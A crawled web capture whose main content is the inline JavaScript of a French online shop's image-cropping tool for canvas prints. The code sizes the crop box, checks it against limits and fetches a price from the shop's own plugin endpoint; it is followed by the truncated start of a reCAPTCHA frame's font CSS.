							//consoleMsg("cropBoxHeight:"+cropBoxHeight);
							
							// On recupere la largeur autorisee
							cropBoxNaturalWidth = Math.round(cropBoxWidth / imageRatioH);
							// On recupere la hauteur autorisee
							cropBoxNaturalHeight = Math.round(cropBoxHeight / imageRatioV);
							// Console
							//consoleMsg("=> cropBoxNaturalWidth:"+cropBoxNaturalWidth);
							//consoleMsg("=> cropBoxNaturalHeight:"+cropBoxNaturalHeight);
							
							// On recupere la largeur minimale autorisee
							cropBoxMinWidth = adjustRatioH(roundSize(_cropBoxMinNaturalWidth, _cropBoxNaturalGap));
							// On recupere la hauteur minimale autorisee
							cropBoxMinHeight = adjustRatioV(roundSize(_cropBoxMinNaturalHeight, _cropBoxNaturalGap));
							// Console
							//consoleMsg("cropBoxMinWidth:"+cropBoxMinWidth);
							//consoleMsg("cropBoxMinHeight:"+cropBoxMinHeight);
							
							// On recupere la largeur maximale autorisee en supprimant les marges de gauche et droite
							// cropBoxMaxWidth = (imageWidth - (cropBoxMarginH * 2));
							cropBoxMaxWidth = adjustRatioH(roundSize((imageNaturalWidth - (_cropBoxNaturalMargin * 2)), _cropBoxNaturalGap));
							// On recupere la hauteur maximale autorisee  en supprimant les marges du haut et du bas
							// cropBoxMaxHeight = (imageHeight - (cropBoxMarginV * 2));
							cropBoxMaxHeight = adjustRatioV(roundSize((imageNaturalHeight - (_cropBoxNaturalMargin * 2)), _cropBoxNaturalGap));
							// Console
							//consoleMsg("cropBoxMaxWidth:"+cropBoxMaxWidth);
							//consoleMsg("cropBoxMaxHeight:"+cropBoxMaxHeight);
							
							// On calcule l'aire de l'image
							imageArea = imageWidth * imageHeight;
							// Console
							//consoleMsg("imageArea:"+imageArea);
							
							// On calcule l'aire de la boite de recadrage
							cropBoxArea = cropBoxWidth * cropBoxHeight;
							// Console
							//consoleMsg("cropBoxArea:"+cropBoxArea);
							
							// On definit le pourcentage de la boite de recadrage
							cropBoxAreaPercent = getPercent(imageArea, cropBoxArea);
							// Console
							//consoleMsg("cropBoxAreaPercent:"+cropBoxAreaPercent);
							
							// On recupere les positions de l'image
							imageTop = $('.cropper-canvas').css('top');
							imageTop = Number(imageTop.replace('px', ''));
							imageLeft = $('.cropper-canvas').css('left');
							imageLeft = Number(imageLeft.replace('px', ''));
							// Console
							//consoleMsg("imageLeft:"+imageLeft);
							//consoleMsg("imageTop:"+imageTop);
							
							// On definit les dimensions finales
							// On arrondit les valeurs
							finalNaturalWidth = roundSize(Math.round(cropBoxData.width / imageRatioH), _cropBoxNaturalGap);
							finalNaturalHeight = roundSize(Math.round(cropBoxData.height / imageRatioV), _cropBoxNaturalGap);
							finalNaturalX = Math.round((cropBoxData.left - imageLeft) / imageRatioH);
							finalNaturalY = Math.round((cropBoxData.top - imageTop) / imageRatioV);
							
																finalNaturalX+= 75;
									finalNaturalY+= 75;
														}
				
						/* On initialise la boite de recadrage */
						function initCropBox(e)
						{
							if(cropBoxInit === true) {
								// On recupere l'element
								var $cropper = $(e.target);
								// On recupere les donnees de la boite de recadrage
								var cropBoxData = $cropper.cropper('getCropBoxData');
																// On definit les nouvelles valeurs
								$(e.target).cropper('setCropBoxData', cropBoxData);
								// On redefinit les valeurs
								$image.trigger('cropend.cropper');
								// On modifie la valeur
								cropBoxInit = false;
								// On affiche les boutons
								$('.cropper-buttons-options').addClass('active');
							}
						}
				
						/* On ajuste la largeur */
						function adjustRatioH(width) {
							return width*imageRatioH;	
						}
				
						/* On ajuste la hauteur */
						function adjustRatioV(height) {
							return height*imageRatioV;	
						}
				
						// On determine les dimensions (largeur et hauteur) precedentes de la boite de recadrage
						function defineCropBoxPrevSizes(e) {
							// Si la largeur est superieure a zero
							if(cropBoxWidth > 0) {
								// On recupere la largeur naturelle
								cropBoxPrevWidth = cropBoxWidth;
								// Console
								//consoleMsg('cropBoxPrevWidth:'+cropBoxPrevWidth);
							}
							// Si la hauteur est superieure a zero
							if(cropBoxHeight > 0) {
								// On recupere la hauteur naturelle
								cropBoxPrevHeight = cropBoxHeight;
								// Console
								//consoleMsg('cropBoxPrevNaturalHeight:'+cropBoxPrevHeight);
							}
						}
						
						// On ajuste les dimensions de la boite de recadrage
						function adjustCropBoxSizes(e) {
							// On recupere toutes les valeurs
							defineAllValues(e);
							// On recupere l'element
							var $cropper = $(e.target);
							// On recupere les donnees de la boite de recadrage
							var cropBoxData = $cropper.cropper('getCropBoxData');
							
							// On s'assure que les largeurs ne sont pas identiques
							if(cropBoxMinWidth < cropBoxMaxWidth && (cropBoxMaxWidth - cropBoxMinWidth) > cropBoxGapH) {
								// Si la largeur de la boite de recadrage est superieure a la largeur maximale autorisee
								if(cropBoxData.width > cropBoxMaxWidth) {
									// On ajuste la largeur max
									cropBoxData.width = cropBoxMaxWidth;
								}
								// On verifie la largeur de la boite
								if(cropBoxData.width < cropBoxMinWidth) {
									// On ajuste la largeur min
									cropBoxData.width = cropBoxMinWidth;
								}
							}
							
							// On s'assure que les hauteurs ne sont pas identiques
							if(cropBoxMinHeight < cropBoxMaxHeight && (cropBoxMaxHeight - cropBoxMinHeight) > cropBoxGapV) {
								// Si la hauteur naturelle de la boite de recadrage est superieure a la hauteur maximale autorisee
								if(cropBoxData.height > cropBoxMaxHeight) {
									// On ajuste la hauteur max
									cropBoxData.height = cropBoxMaxHeight;
								}
								// On verifie la hauteur naturelle de la boite
								if(cropBoxData.height < cropBoxMinHeight) {
									// On recupere la hauteur min
									cropBoxData.height = cropBoxMinHeight;
								}
							}
							
							// On definit les nouvelles valeurs
							$(e.target).cropper('setCropBoxData', cropBoxData);
							// Console
							//consoleMsg("cropBoxWidth:"+cropBoxData.width);
							//consoleMsg("cropBoxHeight:"+cropBoxData.height);
							
							// On ajuste les intervalles
							adjustCropBoxGap(e);
							// On ajuste les marges de la boite de recadrage
							adjustCropBoxMarges(e);
						}
						
						// On ajuste la superficie de la boite de recadrage
						function adjustCropBoxAreas(e) {
							// On recupere toutes les valeurs
							defineAllValues(e);
							// On recupere l'element
							var $cropper = $(e.target);
							// On recupere les donnees de l'image
							var imageData = $cropper.cropper('getImageData');
							// On recupere les donnees de la boite de recadrage
							var cropBoxData = $cropper.cropper('getCropBoxData');
							// Image format portrait
							if(imageHeight > imageWidth) {
								cropDirection = 'v';
							// Image format paysage
							} else {
								cropDirection = 'h';
							}
							// Si la largeur precedente est differente de la largeur actuelle
							if(cropBoxPrevWidth > 0 && Math.round(cropBoxPrevWidth) != Math.round(cropBoxData.width)) {
								cropDirection = 'h';
							// Si la largeur precedente est differente de la hauteur actuelle
							} else if(cropBoxPrevHeight > 0 && Math.round(cropBoxPrevHeight) != Math.round(cropBoxData.height)) {
								cropDirection = 'v';
							}
							// On recupere le pourcentage de redimensionnement
							if(_cropBoxMinResizePercent != 'undefined' && _cropBoxMinResizePercent > 0) {
								// On definit le pourcentage de la superficie de la boite de recadrage
								defineAllValues(e);
								// On verifie si le pourcentage de la superficie est inferieure a la superficie minimale autorisee
								if(cropBoxAreaPercent < _cropBoxMinResizePercent && cropDirection == 'v') {
									// Tant que le pourcentage de la superficie de la boite de recadrage est inferieur au pourcentage min
									while(cropBoxAreaPercent < (_cropBoxMinResizePercent + 1) && (cropBoxData.height + cropBoxGapV) < cropBoxMaxHeight) {
										// On ajuste la valeur
										cropBoxData.height+= cropBoxGapV;
										// On definit les nouvelles valeurs
										$(e.target).cropper('setCropBoxData', cropBoxData);
										// On definit le pourcentage de la superficie de la boite de recadrage
										defineAllValues(e);
										// Console
										//consoleMsg("cropBoxHeight:"+cropBoxData.height+" adjustCropBoxAreas()");
									}
								}
								// On definit le pourcentage de la superficie de la boite de recadrage
								defineAllValues(e);
								// On verifie si le pourcentage de la superficie est inferieure a la superficie minimale autorisee
								if(cropBoxAreaPercent < _cropBoxMinResizePercent && cropDirection == 'h') {
									// Tant que le pourcentage de la superficie de la boite de recadrage est inferieur au pourcentage min
									while(cropBoxAreaPercent < (_cropBoxMinResizePercent + 1) && (cropBoxData.width + cropBoxGapH) < cropBoxMaxWidth) {
										// On ajuste la valeur
										cropBoxData.width+= cropBoxGapH;
										// On definit les nouvelles valeurs
										$(e.target).cropper('setCropBoxData', cropBoxData);
										// On definit le pourcentage de la superficie de la boite de recadrage
										defineAllValues(e);
										// Console
										//consoleMsg("cropBoxWidth:"+cropBoxData.width+" adjustCropBoxAreas()");
									}
								}
								// On definit le pourcentage de la superficie de la boite de recadrage
								defineAllValues(e);
								// On verifie si le pourcentage de la superficie est inferieure a la superficie minimale autorisee
								if(cropBoxAreaPercent < _cropBoxMinResizePercent) {
									// On declare les variables
									var areaWidth, areaHeight, naturalResult;
									// On calcule la racine carree de la superficie minimale autorisee
									areaWidth = areaHeight = naturalResult = Math.round(Math.sqrt(imageArea * ((_cropBoxMinResizePercent) / 100))) + cropBoxGapH;
									// Image format portrait
									if(imageHeight > imageWidth) {
										// Si le resultat est superieur a la largeur naturelle max
										if(naturalResult > cropBoxMaxWidth) {
											// On calcule la largeur
											areaWidth = cropBoxMaxWidth;
											// On calcule la hauteur
											areaHeight = imageArea / areaWidth;
										}
									// Format paysage
									} else {
										// Si le resultat est superieur a la hauteur naturelle max
										if(naturalResult > cropBoxMaxHeight) {
											// On calcule la largeur
											areaHeight = cropBoxMaxHeight;
											// On calcule la hauteur
											areaWidth = imageArea / areaHeight;
										}
									}
									// On arrondit les valeurs
									cropBoxData.width = Number(areaWidth);
									cropBoxData.height = Number(areaHeight);
									// On definit les nouvelles valeurs
									$(e.target).cropper('setCropBoxData', cropBoxData);
									// On definit le pourcentage de la superficie de la boite de recadrage
									defineAllValues(e);
									// Console
									//consoleMsg("cropBoxWidth:"+cropBoxData.width+" adjustCropBoxAreas()");
									//consoleMsg("cropBoxHeight:"+cropBoxData.height+" adjustCropBoxAreas()");
								}
							}
						}
						
						// On ajuste les marges de la boite de recadrage
						function adjustCropBoxMarges(e) {
							// On recupere toutes les valeurs
							defineAllValues(e);
							// On recupere l'element
							var $cropper = $(e.target);
							// On recupere les donnees de la boite de recadrage
							var cropBoxData = $cropper.cropper('getCropBoxData');
							
							// On calcule les marges min et max
							var cropBoxMinTop = imageTop + cropBoxMarginV;
							var cropBoxMaxTop = imageTop + imageHeight - cropBoxMarginV;
							var cropBoxMinLeft = imageLeft + cropBoxMarginH;
							var cropBoxMaxLeft = imageLeft + imageWidth - cropBoxMarginH;
							
							// On verifie la marge du haut
							if(cropBoxData.top < cropBoxMinTop) {
								// On recalcule la marge du haut
								cropBoxData.top = cropBoxMinTop;
							}
							// On verifie la marge du bas
							if((cropBoxData.top + cropBoxData.height) > cropBoxMaxTop) {
								// On recalcule la marge du haut
								cropBoxData.top = cropBoxMinTop + (imageHeight - cropBoxData.height) - (cropBoxMarginV * 2) - 0.01;
							}
							// On verifie la marge de gauche
							if(cropBoxData.left < cropBoxMinLeft) {
								// On recalcule la marge de gauche
								cropBoxData.left = cropBoxMinLeft;
							}
							// On verifie la marge de droite
							if((cropBoxData.left + cropBoxData.width) > cropBoxMaxLeft) {
								// On recalcule la marge de droite
								cropBoxData.left = cropBoxMinLeft + (imageWidth - cropBoxData.width) - (cropBoxMarginH * 2) - 0.01;
							}
							
							// On definit les nouvelles valeurs
							$(e.target).cropper('setCropBoxData', cropBoxData);
						}
						
						// On ajuste l'intervalle de redimensionnement de la boite de recadrage 
						function adjustCropBoxGap(e) {
							// On recupere toutes les valeurs
							defineAllValues(e);
							// On recupere l'element
							var $cropper = $(e.target);
							// On recupere les donnees de la boite de recadrage
							var cropBoxData = $cropper.cropper('getCropBoxData');
							// On verifie si l'intervalle horizontal est superieur a zero
							if(cropBoxGapH != 'undefined' && cropBoxGapH > 0) { 
								// On verifie si la soustraction des largeurs max et min est superieure a l'intervalle
								if((cropBoxMaxWidth - cropBoxMinWidth) > cropBoxGapH) {
									// On calcule la nouvelle largeur
									var widthGap = roundSize(cropBoxData.width, cropBoxGapH);
									// On calcule la nouvelle largeur a partir des dimensions naturelles
									widthGap = adjustRatioH(roundSize((cropBoxData.width / imageRatioV), _cropBoxNaturalGap));
									// Si la largeur est superieure a la largeur maximale de la boite de recadrage
									if(widthGap > cropBoxMaxWidth) {
										// On soustrait la largeur de l'intervalle
										widthGap-= cropBoxGapH;
									}	
									// Si la largeur est inferieure a la largeur minimale de la boite de recadrage
									if(widthGap < cropBoxMinWidth) {
										// On ajoute la largeur de l'intervalle
										widthGap+= cropBoxGapH;
									}
									// On arrondit ls valeurs
									cropBoxData.width = Number(widthGap);
								}
							}
							// On verifie si l'intervalle horizontal est superieure a zero
							if(cropBoxGapV != 'undefined' && cropBoxGapV > 0) { 
								// On verifie si la soustraction des longueurs max et min est superieure a l'intervalle
								if((cropBoxMaxHeight - cropBoxMinHeight) > cropBoxGapV) {
									// On calcule la nouvelle longueur
									var heightGap = roundSize(cropBoxData.height, cropBoxGapV);
									// On calcule la nouvelle longueur a partir des dimensions naturelles
									heightGap = adjustRatioV(roundSize((cropBoxData.height / imageRatioH), _cropBoxNaturalGap));
									// Si la longueur est superieure a la longueur maximale de la boite de recadrage
									if(heightGap > cropBoxMaxHeight) {
										// On soustrait la longueur de l'intervalle
										heightGap-= cropBoxGapV;
									}	
									// Si la longueur est inferieure a la longueur minimale de la boite de recadrage
									if(heightGap < cropBoxMinHeight) {
										// On ajoute la longueur de l'intervalle
										heightGap+= cropBoxGapV;
									}
									// On arrondit ls valeurs
									cropBoxData.height = heightGap;
								}
							}
							// On definit les nouvelles valeurs
							$(e.target).cropper('setCropBoxData', cropBoxData);
							// Console
							//consoleMsg("cropBoxWidth:"+cropBoxData.width+" adjustCropBoxGap()");
							//consoleMsg("cropBoxHeight:"+cropBoxData.height+" adjustCropBoxGap()");
						}
						
						/* On verifie si l'image a ete retournee */
						function checkImageIsRotated(e) {
							// On recupere l'element
							var $cropper = $(e.target);
							// On recupere les donnees de l'image
							var imageData = $cropper.cropper('getImageData');
							// Check
							return checkImageIsRotatedByDegree(Math.abs(imageData.rotate));
						}
						
						/* On verifie si l'image a ete retournee */
						function checkImageIsRotatedByDegree(degree) {
							// On genere la liste des angles autorises
							var degrees = [90, 270];
							// Check
							return (degrees.indexOf(Math.abs(degree)) !== -1);
						}
				
						// On calcule le pourcentage
						function getPercent(v1,v2) {
							return Math.round((100 * v2) / v1);
						}
						
						// On arrondit les dimensions
						function roundSize(size, gap) {
							// Si le gap est superieur a 0
							if(gap > 0) {
								// On calcule
								var sizeGap = size%gap;
								if(sizeGap != 0) {
									if(sizeGap < (Math.round(gap / 2))) {
										size-= sizeGap;	
									} else {
										size+= (gap - sizeGap);	
									}
								}
							}
							return Math.round(size);
						}
						
						// On convertit les mesures en cm
						function convertMMtoCM(size) {
							var value = size/100;
							value = value.toFixed(2);
							value = value.replace('.', ',');
							return value;
						}
						
						// On convertit les mesures en m
						function convertMMtoM(size) {
							var value = size/1000;
							value = value.toFixed(2);
							value = value.replace('.', ',');
							return value;
						}
						
						// On affiche le message
						function consoleMsg(msg) {
							var d = new Date();
							console.log(msg+' - '+d.getTime());
						}
						
						// On verifie s'il des erreurs sont presentes
						function checkError(e, checkTest) {
							// On recupere le pourcentage de redimensionnement de la boite de recadrage 
							defineAllValues(e);
							// On recupere l'element
							var $cropper = $(e.target);
							// On recupere les donnees de la boite de recadrage
							var cropBoxData = $cropper.cropper('getCropBoxData');
							// On reinitialise le message d'erreur
							cropBoxError = "";
							
							// On calcule les marges min et max
							var cropBoxMinTop = imageTop + cropBoxMarginV;
							var cropBoxMaxTop = imageTop + imageHeight - cropBoxMarginV;
							var cropBoxMinLeft = imageLeft + cropBoxMarginH;
							var cropBoxMaxLeft = imageLeft + imageWidth - cropBoxMarginH;
							
							// Si le curseur est en dehors de la zone
							if(cropBoxData.top < cropBoxMinTop || (cropBoxData.top + cropBoxData.height) > cropBoxMaxTop || cropBoxData.left < cropBoxMinLeft || (cropBoxData.left + cropBoxData.width) > cropBoxMaxLeft) {
								// On genere un message
								cropBoxError = "Vous avez dépassé les limites de la toile.";
								// Return
								return true;
							}
							console.log(cropBoxData.width+ " > "+cropBoxMinWidth)
							// Si la largeur ou la hauteur sont inferieures aux dimensions minimales
							if(cropBoxData.width < cropBoxMinWidth || cropBoxData.height < cropBoxMinHeight) {
								// On genere un message
								cropBoxError = "La largeur et la hauteur du recadrage ne peuvent être inférieures à "+(cropBoxMinNaturalWidth/10)+" cm.";
								// Return
								return true;
							}
							// Si la largeur ou la hauteur sont superieures aux dimensions maximales
							if(cropBoxData.width > cropBoxMaxWidth || cropBoxData.height > cropBoxMaxHeight) {
								// On genere un message
								cropBoxError = "Vous avez dépassé les limites maximales de recadrage.";
								// Return
								return true;
							}
							// On verifie si le pourcentage de la superficie est inferieure a la superficie minimale autorisee
							if(checkTest === true && cropBoxAreaPercent < _cropBoxMinResizePercent) {
								// On genere un message
								cropBoxError = "La surface de recadrage ne peut pas être inférieure à "+_cropBoxMinResizePercent+"%.";
								// Return
								return true;
							}
							// Il n'y a pas d'erreur
							return false;
						}
						
						// On gere la couleur de la bordure de la boite de recadrage
						function checkDropBoxError(e) {
							// On recupere le pourcentage de redimensionnement de la boite de recadrage 
							defineAllValues(e);
							// On supprime la classe CSS
							$('.cropper-crop-box').removeClass('cropper-crop-box-error');
							// On active le bouton d'ajout au panier
							$addToCartButton.prop('disabled', false);
							// Si une erreur est retournee
							if(checkError(e, true) !== false) {
								// On ajoute une classe CSS
								$('.cropper-crop-box').addClass('cropper-crop-box-error');
								// On desactive le bouton d'ajout au panier
								$addToCartButton.prop('disabled', true);
								// Si un message d'erreur est retourne
								if(cropBoxError.length > 0) {
									// On genere une fenetre d'erreur
									// $("#cropperErrorModal").modal().find('.modal-body').text(cropBoxError);
								}
							}
						}
						
						/* On formate le prix */
						function sanitizePrice(price) {
							// On remplace la virgule par un point
							price = price.replace(',', '.');
							if($.isNumeric(price)) {
								// S'il n'y a pas de decimale
								if(price.indexOf(".") == -1) {
									price+='.00';
								}
								// On remplace le point par une virgule
								price = price.replace('.', ',');
							}
							return price;
						}
						
						/* On met a jour les dimensions de la boite de recadrage */
						function displayUpdatedCroppedSizes(width, height, percent) {
							var $cropperUpdateSizes = $('#cropper-update-sizes');
							$cropperUpdateSizes.html('<i class="fa fa-spinner" aria-hidden="true"></i>');
							if(width > 0 && height > 0) {
								$cropperUpdateSizes.html(convertMMtoM(width)+' x '+convertMMtoM(height)+' m <small>('+percent+'% de la toile)</small>');	
							} 
						}
						
						/* On met a jour le prix */
						function displayUpdatedPrice(e, price, price_html) {
							var $cropperUpdatePrice = $('#cropper-update-price');
							// On vide la balise
							$cropperUpdatePrice.html("");
							// On met a jour le prix
							$dataPrice.val(-1);
							console.log(price);
							// Si une erreur est retournee
							if(checkError(e, true) !== false) {
								// Si un message d'erreur est retourne
								if(cropBoxError.length > 0) {
									// On genere une fenetre d'erreur
									$cropperUpdatePrice.html(cropBoxError);
								}
							} else {
								// On genere un spinner
								$cropperUpdatePrice.html('<i class="fa fa-spinner" aria-hidden="true"></i> <small>Calcul du prix en cours&hellip;</small>');
								// Si le prix est superieur a 0
								if(price > 0) {
									// On met a jour les dimensions
									//$cropperUpdatePrice.html('Prix TTC : '+sanitizePrice(price)+"&euro;");
									$cropperUpdatePrice.html(price_html);
									// On met a jour le prix
									$dataPrice.val(price);
								}
							}
						}
						
						// On verifie si une chaine est encodee en JSON
						function isJson(str) {
							try {
								JSON.parse(str);
							} catch (e) {
								return false;
							}
							return true;
						}

						// On met a jour les valeurs
						function updateInputValues(e, updatePrice) {
							// On recupere le pourcentage de redimensionnement de la boite de recadrage 
							defineAllValues(e);
							// On recupere l'element
							var $cropper = $(e.target);
							// On recupere les donnees de la boite de recadrage
							var cropBoxData = $cropper.cropper('getCropBoxData');
							/*
							// On arrondit les valeurs
							var finalNaturalX = Math.round((cropBoxData.left - imageLeft) / imageRatioH);
							var finalNaturalY = Math.round((cropBoxData.top - imageTop) / imageRatioV);
							var finalNaturalWidth = roundSize(Math.round(cropBoxData.width / imageRatioH), _cropBoxNaturalGap);
							var finalNaturalHeight = roundSize(Math.round(cropBoxData.height / imageRatioV), _cropBoxNaturalGap);
							*/
							// On ajoute les donnees
							$('.dataJson').val(JSON.stringify({
								x:cropBoxData.left,
								y:cropBoxData.top,
								width:cropBoxData.width,
								height:cropBoxData.height,
								naturalX:finalNaturalX,
								naturalY:finalNaturalY,
								naturalWidth:finalNaturalWidth,
								naturalHeight:finalNaturalHeight,
								imageWidth:imageNaturalWidth,
								imageHeight:imageNaturalHeight,
								rotate:imageRotate,
								areapercent:cropBoxAreaPercent,
								cropper:'true'
							}));
							// On met a jour le prix
							displayUpdatedPrice(e, -1, '');
							// On met a jour les dimensions de la boite de recadrage
							displayUpdatedCroppedSizes(finalNaturalWidth, finalNaturalHeight, cropBoxAreaPercent);
							// On genere un tableau contenant la liste des valeurs a envoyer
							var values = ["product_id=3497","width="+finalNaturalWidth,"height="+finalNaturalHeight,"rotate="+imageRotate,"imagewidth="+imageNaturalWidth,"imageheight="+imageNaturalHeight,"areapercent="+cropBoxAreaPercent];
							// On met a jour le prix
							if(updatePrice === true) {
								// On calcule le prix de la toile
								$.ajax({
									url : 'https://www.isabelle-delanoue.com/wp-content/plugins/apog-custom//helpers/cropperjs-price.php',
									type : 'POST',
									data:values.join('&'),
									dataType : 'html',
									beforeSend: function() {
										// On met a jour le prix
										displayUpdatedPrice(e, -1, '');
										// On desactive le bouton d'ajout au panier
										$addToCartButton.prop('disabled', true);
									},
									success: function(price) {
										var price_html = price;
										// Si la chaine est encodee en JSON
										if(isJson(price)) {
											var obj = JSON.parse(price);
											if(obj.price_html) {
												price_html = obj.price_html;	
											}
											if(obj.price) {
												price = obj.price;	
											}
										}
										// On met a jour le prix
										displayUpdatedPrice(e, -1, '');
										// On desactive le bouton d'ajout au panier
										$addToCartButton.prop('disabled', true);
										// Si une erreur est retournee
										if(checkError(e, true) === false) {
											// On met a jour le prix
											displayUpdatedPrice(e, price, price_html);
											// On active le bouton d'ajout au panier
											$addToCartButton.prop('disabled', false);
										}
									},
									error: function() {
										// On met a jour le prix
										displayUpdatedPrice(e, -1, '');
										// On desactive le bouton d'ajout au panier
										$addToCartButton.prop('disabled', true);
									}
								});
							}
						}
						
						// Construction de la boite de recadrage
						$image.on('build.cropper', function(e) {
							// On modifie la hauteur du bloc
							$('.cropper-img-container').height($('.cropper-img-container').width());
							// On recupere toutes les valeurs
							defineAllValues(e);
							// On met a jour les donnees
							updateInputValues(e, false);
						});
				
						// Construction de la boite de recadrage
						$image.on('built.cropper', function(e) {
							// On initialise la boite de recadrage
							initCropBox(e);
							// On recupere toutes les valeurs
							defineAllValues(e);
							// On met a jour les donnees
							updateInputValues(e, true);
						});
					
						// Debut de drag de la boite de recadrage
						$image.on('cropstart.cropper', function(e) {
							// On recupere les dimensions precedentes
							defineCropBoxPrevSizes(e);	
							// On met a jour les donnees
							updateInputValues(e, false);					
						});
						
						// Fin de drag de la boite de recadrage
						$image.on('cropend.cropper', function(e) {
							// On recupere toutes les valeurs
							defineAllValues(e);
							// On ajuste les dimensions de la boite de recadrage
							adjustCropBoxSizes(e);
							// On ajuste les dimensions de la boite de recadrage
							adjustCropBoxAreas(e);
							// On ajuste les dimensions de la boite de recadrage
							adjustCropBoxSizes(e);
							// On met a jour les donnees
							updateInputValues(e, true);
						});
					
						// Drap de la boite de recadrage
						$image.on('crop.cropper', function(e) {
							// On recupere toutes les valeurs
							defineAllValues(e);
							// On gere les erreurs
							checkDropBoxError(e);
							// On met a jour les donnees
							updateInputValues(e, false);
						});
						
						// Methods
						$('button.btn-download-canvas').on('click', function () {
							$('button[data-method=getCroppedCanvas]').trigger('click');
						});
						
						// Methods
						$('.cropper-buttons-options').on('click', '[data-method]', function () {
							var $this = $(this);
							var data = $this.data();
							var $target;
							var result;
							if($this.prop('disabled') || $this.hasClass('disabled')) {
								return;
							}
							if($image.data('cropper') && data.method) {
							  data = $.extend({}, data); // Clone a new one
							  if(typeof data.target !== 'undefined') {
								$target = $(data.target);
								if(typeof data.option === 'undefined') {
								  try {
									data.option = JSON.parse($target.val());
								  } catch (e) {
									console.log(e.message);
								  }
								}
							}
							// Rotation de l'image
							if(data.method === 'rotate') {
								$image.cropper('clear');
							}
							// Affichage du crop dans une fenetre
							if(data.method === 'getCroppedCanvas') {
							//	data.option = { width: 558 };
							}
							result = $image.cropper(data.method, data.option, data.secondOption);
							// Reinitialisation de l'image
							if(data.method === 'reset') {
								$image.trigger('cropend.cropper');
							}
							// Rotation de l'image
							if(data.method === 'rotate') {
								$image.cropper('crop');
								$image.trigger('cropend.cropper');
							}
							
							// Affichage du crop dans une fenetre
							if(data.method === 'getCroppedCanvas') {
								if(result) {
									// Bootstrap's Modal
									$('#getCroppedCanvasModal').modal().find('.modal-body').html(result);
								}
							}
							// Telechargement du crop
							if(data.method === 'downloadCroppedCanvas') {
								if(result) {
									$download.attr('href', result.toDataURL('image/jpeg'));
								}
							}	
						}
					});
				});
				</script>
				
    </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldosq0UAAAAALF6R6eKe45U9bkpe2AWqioIK755&co=aHR0cHM6Ly93d3cuaXNhYmVsbGUtZGVsYW5vdWUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bja34dl1lvtt
body_size: 49869
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
